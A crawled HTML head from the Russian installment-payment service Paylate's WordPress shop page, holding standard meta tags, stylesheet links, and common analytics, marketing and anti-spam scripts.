

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paylate.ru/shop/smart-master/
body_size: 49733
content:
<!doctype html>
<html  lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Paylate - Доверительная оплата</title>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="keywords" content="Paylate Доверительная оплата. Сервис онлайн-оплаты товаров и услуг в рассрочку. Онлайн кредитование.">
	<meta name="description" content="«PAYLATE – Доверительная оплата» – технологичный и удобный для всех сервис онлайн-оплаты товаров и услуг в рассрочку.">
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<meta name="facebook-domain-verification" content="kbcfovnwzrzehb4t5pc6npp5wb4ymv" />
	<link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v6.0.0/css/all.css" integrity="sha384-3B6NwesSXE7YJlcLI9RpRqGf2p/EgVH8BgoKTaUrmKNDkHPStTQ3EyoYjCGXaOTS" crossorigin="anonymous" />
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous" />
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
	<meta name="format-detection" content="telephone=no">
	<meta name="mailru-verification" content="bb3f6f83cc6dda39" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<script src="https://www.google.com/recaptcha/api.js"></script>
	<script src="https://paylate.ru/wp-content/themes/paylate/assets/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/inputmask/4.0.9/jquery.inputmask.bundle.min.js"></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(90981454, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	
	<!-- Varioqub experiments -->
	<script type="text/javascript">
	(function(e, x, pe, r, i, me, nt){
	e[i]=e[i]||function(){(e[i].a=e[i].a||[]).push(arguments)},
	me=x.createElement(pe),me.async=1,me.src=r,nt=x.getElementsByTagName(pe)[0],me.addEventListener('error',function(){function cb(t){t=t[t.length-1],'function'==typeof t&&t({flags:{}})};Array.isArray(e[i].a)&&e[i].a.forEach(cb);e[i]=function(){cb(arguments)}}),nt.parentNode.insertBefore(me,nt)})
	(window, document, 'script', 'https://abt.s3.yandex.net/expjs/latest/exp.js', 'ymab');
	ymab('metrika.90981454', 'init', /*, {clientFeatures}, {callback}*/);
	ymab('metrika.90981454', 'setConfig', { enableJS: true, enableWatch: true, enableVisual: true });
	
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/90981454" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	<script src="https://api.mindbox.ru/scripts/service-worker.js" async></script>
	<script> mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
			mindbox.queue = mindbox.queue || [];
			mindbox('create', {
				endpointId: 'Paylate.Website',firebaseMessagingSenderId: '291346710753'
			});
			mindbox('webpush.create');
	</script>
	<script async src="https://api.mindbox.ru/scripts/v1/tracker.js"></script>

	<script>
		let timeOut;
		function goUp() {
			var top = Math.max(document.body.scrollTop,document.documentElement.scrollTop);
			if(top > 0) {
				window.scrollBy(0, -20000);
			   //timeOut = setTimeout('goUp()',20);
			} else clearTimeout(timeOut);
		}

			window.onscroll = function() {
			let scrollElem = document.getElementById("scrollToTop");
			if (document.documentElement.scrollTop > document.documentElement.clientHeight) {
				scrollElem.style.opacity = "1";
			} else {
				scrollElem.style.opacity = "0";
			}
		}
	</script>
	
	<!-- SLIDER -->
	<link rel="stylesheet" href="https://paylate.ru/wp-content/themes/paylate/assets/styles/css/oldi.css?time=1769795937" />	<link rel="stylesheet" href="https://paylate.ru/wp-content/themes/paylate/assets/styles/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://paylate.ru/wp-content/themes/paylate/assets/styles/css/owl.theme.default.min.css">
    <meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"44a2eef772","_rest_nonce":"83deb416d2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/paylate.ru\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"44a2eef772","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/paylate.ru\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/97e5bf3c3c8da2faa6b8926a393ce94a.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":215646927,"emailEncoderPassKey":"f2400f2c1ed2c7d163ae0db24997bf26","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paylate.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css' href='https://paylate.ru/wp-content/plugins/formidable/css/formidableforms.css?ver=9231919' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://paylate.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://paylate.ru/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://paylate.ru/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://paylate.ru/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://paylate.ru/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.19' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://paylate.ru/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://paylate.ru/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://paylate.ru/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3570-css' href='https://paylate.ru/wp-content/uploads/elementor/css/post-3570.css?ver=1739514542' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://paylate.ru/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://paylate.ru/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://paylate.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://paylate.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://paylate.ru/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://paylate.ru/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://paylate.ru/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://paylate.ru/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://paylate.ru/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://paylate.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1' id='bodhi-dompurify-library-js'></script>
<script type='text/javascript' src='https://paylate.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://paylate.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://paylate.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.41.1' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.41.1' id='ct_bot_detector-js'></script>
<script type='text/javascript' src='https://paylate.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=2.5.8' id='bodhi_svg_inline-js'></script>
<script type='text/javascript' id='bodhi_svg_inline-js-after'>
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<script type='text/javascript' src='https://paylate.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://paylate.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://paylate.ru/wp-json/wp/v2/shop/946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paylate.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://paylate.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://paylate.ru/shop/smart-master/" />
<link rel='shortlink' href='https://paylate.ru/?p=946' />
<link rel="alternate" type="application/json+oembed" href="https://paylate.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaylate.ru%2Fshop%2Fsmart-master%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://paylate.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaylate.ru%2Fshop%2Fsmart-master%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.9" /><script>document.documentElement.className += " js";</script>
<meta name="generator" content="Elementor 3.22.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="robots" content="index">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
